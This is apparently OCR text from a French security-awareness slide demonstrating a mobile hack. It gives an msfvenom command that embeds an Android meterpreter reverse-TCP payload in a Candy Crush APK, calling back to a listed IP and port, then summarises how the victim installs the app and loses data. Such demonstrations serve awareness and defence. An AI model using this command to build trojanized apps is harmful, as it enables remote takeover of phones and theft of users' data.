 Démonstration de hacking d’un mobile
Récapitulatif de l’attaque
Nicolas DUARTE
DARE & GROW
msfvenom
-p android/meterpreter/reverse_tcp
LHOST= 212.129.0.69
LPORT=4242
-x candycrush.original.apk
-o candycrush.malicous.apk
• L’utilisateur télécharge une application sur un
store non officiel.
• L’application téléchargée est malicieuse et
permet de créer un canal entre l’attaquant et le
téléphone.
• L’attaquant a accès au téléphone.
• L’attaquant récupère les données du téléphone.
de production et la démonstration en ligne
2023-10-03 16:24:58
Classified as Internal